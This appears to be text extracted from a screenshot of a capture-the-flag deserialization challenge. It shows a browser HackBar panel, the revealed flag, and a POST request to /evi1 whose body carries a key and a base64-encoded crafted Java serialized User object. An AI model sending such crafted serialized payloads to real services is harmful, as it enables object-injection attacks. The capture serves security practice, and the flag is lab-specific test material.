 不安全 780ef0d6-aa2f-4cb0-95ec-50cb5829e54e.node5.buuoj.cn:81/evi1
Company Algorithm 信息安全 Programing Music Other SearchEngine Safe Learning HCIE
Deserialize鈥 Flag is flag{a2ba2e74-7f00-414f-8ea8-56762ca28a07}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performanc
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://780ef0d6-aa2f-4cb0-95ec-50cb5829e54e.node5.buuoj.cn:81/evi1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
key=2T04gPQMJ66hsMHqW33VB5BRShVo8cDv&base64=rO0ABXNyAAtlbnRpdHkuVXNlcm
1aqowD0DcIAwACTAADYWdldAASTGphdmEvbGFuZy9TdHJpbmc7TAAEbmFtZXEAfgABeHB0
AAM2NjZ0AAttNG5fcTF1XzY2NnQAAzE4MHg=